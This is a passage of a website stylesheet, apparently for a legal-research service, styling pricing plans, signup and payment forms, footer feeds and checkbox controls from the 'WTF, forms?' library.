  max-height: 5em;
}

h3.product-title:hover {
  color: #ff9a19;
  text-decoration: underline;
}

.arc-product-cat {
  max-height: 1.5em;
}

.arc-product-image {
  max-height: 30em;
}

.arc-product-title {
  max-height: 3.4em;
}

.arc-product-combine {
  min-height: 26.5em;
}

.featured-video-plus > iframe {
  max-width: 100%;
}

.hide {
  display: none;
}

.clearfix {
  clear: both;
  overflow: auto;
}

.btn-container {
  margin-top: 30px;
  margin-bottom: 30px;
}

.btn-container a {
  float: right;
}

.btn-orange, .btn-gray {
  background: #ff9a19;
  padding: 10px 30px;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  font-weight: bold;
  border: 1px solid #fff;
  display: inline-block;
  color: white;
  text-decoration: none;
}

.btn-orange:hover, .btn-gray:hover {
  background: #e58000;
}

.btn-gray {
  background: #565656;
}

.btn-gray:hover {
  background: #A9A9A9;
}

.btn-webinar {
  background: #ff9a19;
  padding: 10px 30px;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  margin-top: 30px !important;
  font-weight: bold;
  border: 0;
  display: inline-block;
  color: white;
  text-decoration: none;
}

.featherlight .featherlight-close-icon {
  position: fixed;
  top: 24px;
  right: 24px;
  left: initial;
  width: 50px;
  height: 50px;
  font-weight: bold;
  color: white;
  background: #ff9a19;
  border: 3px solid white;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.featherlight .featherlight-close-icon:hover {
  background: #ff8f00;
}

.featherlight-content {
  position: relative;
  display: block;
  width: 100%;
  background-color: transparent;
  max-width: 100%;
  padding: 0;
  margin: 0 !important;
  border: 0 !important;
}

.featherlight-content > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.featherlight-content::before {
  display: block;
  padding-bottom: 56.25%;
  content: "";
}

@media (min-width: 680px) {
  .featherlight-content {
    max-width: -webkit-calc(100% - 200px);
    max-width: -moz-calc(100% - 200px);
    max-width: calc(100% - 200px);
  }
}

#footer_feeds {
  padding: 30px 0;
  background: #e6e6e6;
}

@media (max-width: 1100px) {
  #footer_feeds {
    display: none;
  }
}

#footer_feeds .page_center > * {
  float: left;
}

#footer_feeds .page_center::after {
  content: '';
  display: table;
  clear: both;
}

#footer_feeds .page_center > *:nth-child(n) {
  width: auto;
  height: auto;
  margin-top: 0;
  margin-left: 60px;
}

#footer_feeds .page_center > *:nth-child(n + 4) {
  margin-top: 60px;
}

#footer_feeds .page_center > *:nth-child(3n + 1),
#footer_feeds .page_center > *:nth-child(3n + 2),
#footer_feeds .page_center > *:nth-child(3n + 3) {
  width: -webkit-calc((99.99% - ((3 - 1) * 60px)) / 3);
  width: -moz-calc((99.99% - ((3 - 1) * 60px)) / 3);
  width: calc((99.99% - ((3 - 1) * 60px)) / 3);
}

#footer_feeds .page_center > *:nth-child(3n + 1) {
  clear: left;
  margin-left: 0;
}

#footer_feeds h5 {
  color: #333333;
  margin-bottom: 15px;
  float: left;
  margin-right: 25px;
}

#footer_feeds header {
  overflow: hidden;
}

#footer_feeds nav {
  float: right;
  overflow: hidden;
}

#footer_feeds nav a {
  float: left;
  font-size: 13px;
  text-decoration: none;
  line-height: 16px;
  padding: 0 5px;
}

#footer_feeds nav a:first-child {
  border-right: 1px solid #ff9a19;
}

#footer_feeds .footer_feed_list {
  max-height: 400px;
  overflow: hidden;
  position: relative;
}

#footer_feeds .footer_feed_list a {
  color: #5d5d5d;
  display: block;
  text-decoration: none;
  font-size: 13px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
  border-bottom: 1px solid gainsboro;
  padding: 5px 0;
}

#footer_feeds .footer_feed_list a:hover {
  padding-left: 5px;
  background: #f2f2f2;
}

#footer_feeds .footer_feed_list .footer_link_sub {
  color: #C60;
}

#footer_feeds .footer_feed_list::before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 15px;
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#e6e6e6));
  background: -webkit-linear-gradient(top, transparent, #e6e6e6);
  background: -moz-linear-gradient(top, transparent, #e6e6e6);
  background: -o-linear-gradient(top, transparent, #e6e6e6);
  background: linear-gradient(to bottom, transparent, #e6e6e6);
}

#free_trial_newsletter_footer {
  background: #ff9a19;
  padding: 30px 0;
}

@media (min-width: 1100px) {
  #free_trial_newsletter_footer {
    padding: 60px 0;
  }
}

#free_trial_newsletter_footer .page_center {
  text-align: center;
}

#free_trial_newsletter_footer .page_center .footer_cta_link {
  max-width: 300px;
  display: inline-block;
  color: white;
  background: #565656;
  border: 0;
  border-bottom: 2px solid #303030;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  padding: 15px 30px;
  text-decoration: none;
  font-size: 24px;
  font-weight: bold;
}

#free_trial_newsletter_footer .page_center .footer_cta_link:hover {
  background: #494949;
  border-bottom-color: #232323;
}

#law_schools {
  padding: 30px 0 !important;
}

.text_content * + * {
  margin-top: 15px;
}

.law_school_link {
  padding: 10px 0;
  display: block;
  max-width: 300px;
  font-weight: bold;
  text-decoration: none;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.law_school_link:not(:last-child) {
  border-bottom: 1px solid #f2f2f2;
}

.law_school_link:hover {
  padding-left: 5px;
}

#about_brand_materials_heading {
  margin-top: 30px !important;
}

.aligncenter {
  display: block;
  margin: 15px auto;
}

.alignright,
#single_article .alignright {
  float: right;
  margin: 0 0 15px 15px;
}

.alignleft,
#single_article .alignleft {
  float: left;
  margin: 0 15px 15px 0;
}

.webinar_human_readable {
  text-transform: uppercase;
  color: #A9A9A9;
  font-weight: bold;
  font-size: 12px;
  letter-spacing: 0.025em;
}

.pricing-plans > .page_center {
  text-align: center;
  padding: 30px;
}

@media (min-width: 1100px) {
  .pricing-plans > .page_center {
    padding: 30px 60px;
  }
}

.pp-masthead {
  background: url("../img/pages-flipping.jpg") center no-repeat;
  -moz-background-size: cover;
    -o-background-size: cover;
       background-size: cover;
  padding: 60px 0;
  min-height: -webkit-calc(50vh - 50px);
  min-height: -moz-calc(50vh - 50px);
  min-height: calc(50vh - 50px);
  display: table;
  width: 100%;
}

.pp-masthead > div {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  padding: 30px;
  text-align: center;
}

.pp-masthead h1 {
  color: white;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 154, 25, 0.9)), color-stop(rgba(255, 154, 25, 0.8)), to(rgba(255, 154, 25, 0.9)));
  background: -webkit-linear-gradient(left, rgba(255, 154, 25, 0.9), rgba(255, 154, 25, 0.8), rgba(255, 154, 25, 0.9));
  background: -moz-linear-gradient(left, rgba(255, 154, 25, 0.9), rgba(255, 154, 25, 0.8), rgba(255, 154, 25, 0.9));
  background: -o-linear-gradient(left, rgba(255, 154, 25, 0.9), rgba(255, 154, 25, 0.8), rgba(255, 154, 25, 0.9));
  background: linear-gradient(to right, rgba(255, 154, 25, 0.9), rgba(255, 154, 25, 0.8), rgba(255, 154, 25, 0.9));
  display: inline-block;
  font-size: 20px;
  line-height: 1.333;
  padding: 15px 30px;
}

@media (min-width: 680px) {
  .pp-masthead h1 {
    padding: 15px 45px;
    font-size: 30px;
  }
}

@media (min-width: 1100px) {
  .pp-masthead h1 {
    line-height: 1.666;
    padding: 15px 90px;
    -webkit-border-radius: 999px;
       -moz-border-radius: 999px;
            border-radius: 999px;
  }
}

.pp-masthead .free-trial-btn {
  text-align: center;
  width: 100%;
}

.pp-masthead .free-trial-btn > a {
  text-decoration: none;
  color: #2b2822;
  cursor: pointer;
  display: inline-block;
  background: white;
  padding: 5px 30px;
  font-weight: bold;
  position: relative;
  top: -10px;
  font-size: 13px;
  z-index: 2;
  -webkit-transition: -webkit-transform 200ms ease;
  transition: -webkit-transform 200ms ease;
  -o-transition: -o-transform 200ms ease;
  -moz-transition: transform 200ms ease, -moz-transform 200ms ease;
  transition: transform 200ms ease;
  transition: transform 200ms ease, -webkit-transform 200ms ease, -moz-transform 200ms ease, -o-transform 200ms ease;
}

@media (min-width: 1100px) {
  .pp-masthead .free-trial-btn > a {
    font-size: 20px;
    -webkit-border-radius: 999px;
       -moz-border-radius: 999px;
            border-radius: 999px;
  }
}

.pp-masthead .free-trial-btn > a:focus {
  outline: none;
}

.pp-masthead .free-trial-btn > a:hover {
  -webkit-transform: scale(1.05);
     -moz-transform: scale(1.05);
      -ms-transform: scale(1.05);
       -o-transform: scale(1.05);
          transform: scale(1.05);
}

.h2-skinnybar {
  margin-bottom: 45px;
}

.h2-skinnybar span {
  position: relative;
  z-index: 1;
  background: white;
  font-size: 24px;
  padding: 0 30px;
}

.h2-skinnybar::after {
  content: '';
  position: relative;
  top: -13px;
  width: 100%;
  display: block;
  height: 3px;
  background: #ff9a19;
}

@media (min-width: 1100px) {
  .pp-plans > * {
    float: left;
  }
  .pp-plans::after {
    content: '';
    display: table;
    clear: both;
  }
  .pp-plans > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 15px;
  }
  .pp-plans > *:nth-child(n + 4) {
    margin-top: 15px;
  }
  .pp-plans > *:nth-child(3n + 1),
  .pp-plans > *:nth-child(3n + 3) {
    width: -webkit-calc(99.99% * 1.618/5.294106176075473 - (15px - 15px * 1.618/5.294106176075473));
    width: -moz-calc(99.99% * 1.618/5.294106176075473 - (15px - 15px * 1.618/5.294106176075473));
    width: calc(99.99% * 1.618/5.294106176075473 - (15px - 15px * 1.618/5.294106176075473));
  }
  .pp-plans > *:nth-child(3n + 2) {
    width: -webkit-calc(99.99% * 2.058106176075472/5.294106176075473 - (15px - 15px * 2.058106176075472/5.294106176075473));
    width: -moz-calc(99.99% * 2.058106176075472/5.294106176075473 - (15px - 15px * 2.058106176075472/5.294106176075473));
    width: calc(99.99% * 2.058106176075472/5.294106176075473 - (15px - 15px * 2.058106176075472/5.294106176075473));
  }
  .pp-plans > *:nth-child(3n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.pp-plan h3 {
  padding: 15px;
  color: white;
  -webkit-border-radius: 10px 10px 0 0;
     -moz-border-radius: 10px 10px 0 0;
          border-radius: 10px 10px 0 0;
  font-size: 18px;
}

@media (min-width: 1100px) {
  .pp-plan h3 {
    font-size: 24px;
  }
}

.pp-plan h3 {
  background: #565656;
}

.pp-plan:nth-child(2) {
  position: relative;
  top: -5px;
}

@media (min-width: 1100px) {
  .pp-plan:nth-child(2) h3 {
    font-size: 30px;
  }
}

.pp-plan:not(:last-of-type) .pp-enterprise_desc {
  display: none;
}

.pp-plan.pp-partner {
  margin: 30px auto;
}

@media (min-width: 1100px) {
  .pp-plan.pp-partner {
    width: 50%;
  }
}

.pp-plan.pp-partner h3 {
  background: #565656;
}

.pp-plan.pp-partner > div {
  padding: 30px;
  margin-top: 0;
  border: 1px solid #ffe8cc;
  -webkit-border-radius: 0 0 10px 10px;
     -moz-border-radius: 0 0 10px 10px;
          border-radius: 0 0 10px 10px;
}

.pp-plan.pp-partner .sub-plan-btn {
  margin-top: 30px;
}

.pp-features {
  margin-top: 0;
  line-height: 1.333;
  font-size: 15px;
}

.pp-features h5 {
  font-size: 16px;
  text-transform: uppercase;
  padding: 10px;
  background: #f2f2f2;
  border: 3px double #e6e6e6;
  color: #333333;
}

.pp-features ul {
  margin-top: 0;
  border: 1px solid #ffe8cc;
  -webkit-border-radius: 0 0 10px 10px;
     -moz-border-radius: 0 0 10px 10px;
          border-radius: 0 0 10px 10px;
  border-top: 0;
}

.pp-features li {
  padding: 15px;
  list-style: none;
  border-bottom: 1px solid #ffe8cc;
  margin-top: 0;
}

.pp-features li:last-of-type {
  border-bottom: 0;
}

.pp-enterprise_desc {
  border: 1px solid #ffe8cc;
  margin-top: 0;
  padding: 30px;
  -webkit-border-radius: 0 0 10px 10px;
     -moz-border-radius: 0 0 10px 10px;
          border-radius: 0 0 10px 10px;
}

.pp-enterprise_desc .sub-plan-btn {
  margin-top: 30px;
}

.sub-plan-btn-wrap {
  padding: 30px !important;
}

.sub-plan-btn {
  display: inline-block;
  text-decoration: none;
  background: #ff9a19;
  color: white;
  font-weight: bold;
  font-size: 18px;
  padding: 10px 45px;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  border: 1px solid transparent;
  -webkit-transition: -webkit-transform 400ms ease;
  transition: -webkit-transform 400ms ease;
  -o-transition: -o-transform 400ms ease;
  -moz-transition: transform 400ms ease, -moz-transform 400ms ease;
  transition: transform 400ms ease;
  transition: transform 400ms ease, -webkit-transform 400ms ease, -moz-transform 400ms ease, -o-transform 400ms ease;
}

.sub-plan-btn:hover {
  background: white;
  color: #ff9a19;
  -webkit-transform: scale(1.05);
     -moz-transform: scale(1.05);
      -ms-transform: scale(1.05);
       -o-transform: scale(1.05);
          transform: scale(1.05);
  border-color: #ff9a19;
}

.no-scroll {
  overflow: hidden;
}

.pp-form-grid > * {
  float: left;
}

.pp-form-grid::after {
  content: '';
  display: table;
  clear: both;
}

.pp-form-grid > *:nth-child(n) {
  width: auto;
  height: auto;
  margin-top: 0;
  margin-left: 30px;
}

.pp-form-grid > *:nth-child(n + 3) {
  margin-top: 30px;
}

.pp-form-grid > *:nth-child(2n + 1),
.pp-form-grid > *:nth-child(2n + 2) {
  width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
  width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
  width: calc((99.99% - ((2 - 1) * 30px)) / 2);
}

.pp-form-grid > *:nth-child(2n + 1) {
  clear: left;
  margin-left: 0;
}

.pp-form {
  display: none;
  background: rgba(0, 0, 0, 0.8);
  position: fixed;
  z-index: 9999999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: auto;
}

.pp-form input {
  width: 100%;
}

.pp-form .pp-form-white {
  background: white;
  margin: 60px auto;
  max-width: 50%;
  min-height: -webkit-calc(100vh - 120px);
  min-height: -moz-calc(100vh - 120px);
  min-height: calc(100vh - 120px);
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
  padding: 45px;
}

.pp-form h2 {
  text-align: center;
}

.pp-form .pp-sub {
  margin-bottom: 60px;
}

.fl {
  float: left;
}

.radio-wrap {
  overflow: hidden;
  margin-left: 1px;
}

.radio-wrap .fl:first-child {
  position: relative;
  top: 5px;
  margin-right: 15px;
  width: auto;
  margin-left: 1px;
}

.radio-wrap .fl:last-child {
  font-weight: bold;
}

.radio-wrap .fl:last-child span {
  background: #ff9a19;
  color: white;
  font-size: 12px;
  font-weight: bold;
  padding: 5px 15px;
  margin-left: 10px;
}

.tc {
  text-align: center;
}

.ptb {
  padding-top: 30px !important;
  padding-bottom: 30px !important;
}

@media (min-width: 1100px) {
  .sub-grid > * {
    float: left;
  }
  .sub-grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .sub-grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  .sub-grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  .sub-grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
  }
  .sub-grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
    width: -moz-calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
    width: calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
  }
  .sub-grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.mb30 {
  margin-bottom: 30px;
}

.form-heading {
  font-size: 20px;
  margin-top: 15px;
  float: left;
  clear: left;
  width: 100%;
  margin-bottom: 30px;
  color: #ff9a19;
}

.reg-info {
  margin-bottom: 30px;
}

@media (min-width: 1100px) {
  .reg-info > * {
    float: left;
  }
  .reg-info::after {
    content: '';
    display: table;
    clear: both;
  }
  .reg-info > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .reg-info > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .reg-info > *:nth-child(6n + 1),
  .reg-info > *:nth-child(6n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .reg-info > *:nth-child(6n + 3),
  .reg-info > *:nth-child(6n + 4) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .reg-info > *:nth-child(6n + 5),
  .reg-info > *:nth-child(6n + 6) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .reg-info > *:nth-child(6n + 1),
  .reg-info > *:nth-child(6n + 3),
  .reg-info > *:nth-child(6n + 5) {
    clear: left;
    margin-left: 0;
  }
}

label,
input {
  width: 100%;
}

.contact-info {
  margin-bottom: 30px;
}

@media (min-width: 1100px) {
  .contact-info > * {
    float: left;
  }
  .contact-info::after {
    content: '';
    display: table;
    clear: both;
  }
  .contact-info > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .contact-info > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .contact-info > *:nth-child(4n + 1),
  .contact-info > *:nth-child(4n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .contact-info > *:nth-child(4n + 3),
  .contact-info > *:nth-child(4n + 4) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .contact-info > *:nth-child(4n + 1),
  .contact-info > *:nth-child(4n + 3) {
    clear: left;
    margin-left: 0;
  }
}

.contact-info > *,
.reg-info > *,
.payment-info > * {
  width: 100%;
  margin-bottom: 15px;
  display: inline-block;
}

.blocker {
  display: block;
}

.rounded-orange-btn {
  background: #ff9a19;
  color: white;
  font-weight: bold;
  font-size: 14px;
  padding: 10px 30px;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  cursor: pointer;
  text-decoration: none;
  border-bottom: 2px solid #e58000;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
  margin-bottom: 30px;
}

.rounded-orange-btn:hover {
  background: #ff8f00;
}

.tos-textarea {
  min-height: 300px;
  width: 100%;
  background: #fafafa;
  padding: 30px;
  border: 1px solid #f2f2f2;
  resize: vertical;
  overflow: scroll;
  margin-bottom: 30px;
  font-size: 13px;
  line-height: 1.666;
}

.payment-info {
  margin-bottom: 30px;
}

@media (min-width: 1100px) {
  .payment-info > * {
    float: left;
  }
  .payment-info::after {
    content: '';
    display: table;
    clear: both;
  }
  .payment-info > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .payment-info > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .payment-info > *:nth-child(13n + 1) {
    width: -webkit-calc(99.99% * 1/3 - (30px - 30px * 1/3));
    width: -moz-calc(99.99% * 1/3 - (30px - 30px * 1/3));
    width: calc(99.99% * 1/3 - (30px - 30px * 1/3));
  }
  .payment-info > *:nth-child(13n + 2) {
    width: -webkit-calc(((99.99% - (99.99% * 0.3333333333333333 - (30px - 30px * 0.3333333333333333))) / 1) - 30px);
    width: -moz-calc(((99.99% - (99.99% * 0.3333333333333333 - (30px - 30px * 0.3333333333333333))) / 1) - 30px);
    width: calc(((99.99% - (99.99% * 0.3333333333333333 - (30px - 30px * 0.3333333333333333))) / 1) - 30px);
  }
  .payment-info > *:nth-child(13n + 3) {
    width: -webkit-calc(((99.99% - (99.99% * 0.5 - (30px - 30px * 0.5))) / 1) - 30px);
    width: -moz-calc(((99.99% - (99.99% * 0.5 - (30px - 30px * 0.5))) / 1) - 30px);
    width: calc(((99.99% - (99.99% * 0.5 - (30px - 30px * 0.5))) / 1) - 30px);
  }
  .payment-info > *:nth-child(13n + 4),
  .payment-info > *:nth-child(13n + 5) {
    width: -webkit-calc(99.99% * 1/4 - (30px - 30px * 1/4));
    width: -moz-calc(99.99% * 1/4 - (30px - 30px * 1/4));
    width: calc(99.99% * 1/4 - (30px - 30px * 1/4));
  }
  .payment-info > *:nth-child(13n + 6) {
    width: -webkit-calc((99.99% - ((1 - 1) * 30px)) / 1);
    width: -moz-calc((99.99% - ((1 - 1) * 30px)) / 1);
    width: calc((99.99% - ((1 - 1) * 30px)) / 1);
  }
  .payment-info > *:nth-child(13n + 7),
  .payment-info > *:nth-child(13n + 8) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .payment-info > *:nth-child(13n + 9) {
    width: -webkit-calc(99.99% * 1/2 - (30px - 30px * 1/2));
    width: -moz-calc(99.99% * 1/2 - (30px - 30px * 1/2));
    width: calc(99.99% * 1/2 - (30px - 30px * 1/2));
  }
  .payment-info > *:nth-child(13n + 10),
  .payment-info > *:nth-child(13n + 11) {
    width: -webkit-calc(99.99% * 1/4 - (30px - 30px * 1/4));
    width: -moz-calc(99.99% * 1/4 - (30px - 30px * 1/4));
    width: calc(99.99% * 1/4 - (30px - 30px * 1/4));
  }
  .payment-info > *:nth-child(13n + 12),
  .payment-info > *:nth-child(13n + 13) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .payment-info > *:nth-child(13n + 1),
  .payment-info > *:nth-child(13n + 3),
  .payment-info > *:nth-child(13n + 6),
  .payment-info > *:nth-child(13n + 7),
  .payment-info > *:nth-child(13n + 9),
  .payment-info > *:nth-child(13n + 12) {
    clear: left;
    margin-left: 0;
  }
}

.select {
  width: 100%;
}

.plan-features h4 {
  background: #ff9a19;
  border: 1px solid #ff8f00;
  color: white;
  padding: 30px;
  text-align: center;
  -webkit-border-radius: 10px 10px 0 0;
     -moz-border-radius: 10px 10px 0 0;
          border-radius: 10px 10px 0 0;
}

.plan-features .blocker {
  -webkit-border-radius: 0 0 10px 10px;
     -moz-border-radius: 0 0 10px 10px;
          border-radius: 0 0 10px 10px;
  text-align: center;
  padding: 30px;
  border: 1px solid #ff9a19;
}

.plan-features ul {
  display: inline-block;
  overflow: hidden;
}

.plan-features ul li {
  text-align: center;
  float: left;
  clear: left;
  list-style: none;
  position: relative;
  padding-left: 30px;
}

.plan-features ul li + li {
  margin-top: 15px;
}

.plan-features ul li::before {
  content: '';
  width: 20px;
  height: 15px;
  background: url(../img/fastcase_arrow.svg) center no-repeat;
  display: block;
  position: absolute;
  left: 0;
  top: 7px;
}

.orange-box {
  background: #ff9a19;
  color: white;
  padding: 5px 10px;
  font-size: 13px;
  margin-left: 15px;
}

.js_scope_library {
  margin-bottom: 5px;
}

.faq-filter {
  overflow: hidden;
  margin-bottom: 30px;
}

.faq-filter button {
  float: left;
  clear: left;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 15px;
  padding: 5px 0;
  cursor: pointer;
}

.footer_cta_blurb {
  line-height: 1.333;
  text-align: right;
  color: white;
  font-size: 15px;
}

@media (max-width: 680px) {
  .footer_cta_blurb {
    display: none;
  }
}

.footer_cta_stack {
  -webkit-box-align: center;
  -webkit-align-items: center;
     -moz-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media (min-width: 680px) {
  .footer_cta_stack {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .footer_cta_stack > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .footer_cta_stack > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .footer_cta_stack > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 1.618/8.471526069776003 - (30px - 30px * 1.618/8.471526069776003));
    width: -moz-calc(99.99% * 1.618/8.471526069776003 - (30px - 30px * 1.618/8.471526069776003));
    width: calc(99.99% * 1.618/8.471526069776003 - (30px - 30px * 1.618/8.471526069776003));
  }
  .footer_cta_stack > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 6.853526069776002/8.471526069776003 - (30px - 30px * 6.853526069776002/8.471526069776003));
    width: -moz-calc(99.99% * 6.853526069776002/8.471526069776003 - (30px - 30px * 6.853526069776002/8.471526069776003));
    width: calc(99.99% * 6.853526069776002/8.471526069776003 - (30px - 30px * 6.853526069776002/8.471526069776003));
  }
  .footer_cta_stack > *:nth-child(2n + 1) {
    margin-left: 0;
  }
}

#app_cta_description {
  line-height: 1.333;
}

#app_cta_store_links {
  margin-top: 0;
}

.generic-repeater .page_center {
  padding: 30px;
}

.ep_title {
  margin-bottom: 15px;
}

.ep_blurb {
  margin-bottom: 30px;
}

.ep_campus_blurb {
  margin-bottom: 30px;
}

.ep_campus_blurb h3 {
  margin-bottom: 15px;
}

@media (min-width: 680px) {
  .ep_grid > * {
    float: left;
  }
  .ep_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .ep_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .ep_grid > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .ep_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
    width: -moz-calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
    width: calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
  }
  .ep_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 2.6179240000000004/4.235924000000001 - (30px - 30px * 2.6179240000000004/4.235924000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/4.235924000000001 - (30px - 30px * 2.6179240000000004/4.235924000000001));
    width: calc(99.99% * 2.6179240000000004/4.235924000000001 - (30px - 30px * 2.6179240000000004/4.235924000000001));
  }
  .ep_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.ep_link {
  padding: 10px 15px;
  text-decoration: none;
  display: block;
  border: 1px solid #d9d9d9;
  color: #565656;
  font-weight: bold;
  -webkit-transition: padding 200ms ease;
  -o-transition: padding 200ms ease;
  -moz-transition: padding 200ms ease;
  transition: padding 200ms ease;
  font-size: 14px;
  font-family: raleway, sans-serif;
}

.ep_link:hover {
  background: #565656;
  border-color: #565656;
  color: white;
  padding-left: 18px;
}

.ep_link:first-of-type {
  -webkit-border-radius: 4px 4px 0 0;
     -moz-border-radius: 4px 4px 0 0;
          border-radius: 4px 4px 0 0;
}

.ep_link:last-of-type {
  -webkit-border-radius: 0 0 4px 4px;
     -moz-border-radius: 0 0 4px 4px;
          border-radius: 0 0 4px 4px;
}

.ep_link:not(:first-of-type) {
  border-top: 0;
}

/*
 * WTF, forms?
 * Released under MIT and copyright 2014 Mark Otto.
 * http://wtfforms.com
 *
 * Embedded icons from Open Iconic.
 * Released under MIT and copyright 2014 Waybury.
 * http://useiconic.com/open
 */
/*
 * Checkboxes and radios
 */
.control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  color: #555;
  cursor: pointer;
}

.control input {
  position: absolute;
  opacity: 0;
  z-index: -1;
  /* Put the input behind the label so it doesn't overlay text */
}

.control-indicator {
  position: absolute;
  top: .25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  line-height: 1rem;
  font-size: 65%;
  color: #eee;
  text-align: center;
  background-color: #eee;
  -moz-background-size: 50% 50%;
    -o-background-size: 50% 50%;
       background-size: 50% 50%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hover state */
/* Uncomment if you need it, but be aware of the sticky iOS states.
.control:hover .control-indicator {
	color: #fff;
	background-color: #ccc;
}
*/
/* Focus */
.control input:focus ~ .control-indicator {
  -webkit-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
     -moz-box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
          box-shadow: 0 0 0 .075rem #fff, 0 0 0 .2rem #0074d9;
}

/* Checked state */
.control input:checked ~ .control-indicator {
  color: #fff;
  background-color: #0074d9;
